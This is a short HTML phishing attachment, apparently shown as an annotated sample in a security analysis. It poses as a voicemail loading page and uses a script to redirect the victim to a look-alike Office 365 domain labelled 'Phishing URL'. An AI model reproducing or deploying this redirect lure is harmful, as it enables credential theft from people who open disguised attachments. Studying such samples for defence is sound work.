 vmail-219.HTM ×
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Your vmail is loading...</title>
<script>
window.location.replace("https://server.mvmail3650ffice.xyz/?e= .com");
Phishing URL
</script>
</head>
<body>
</body>
</html>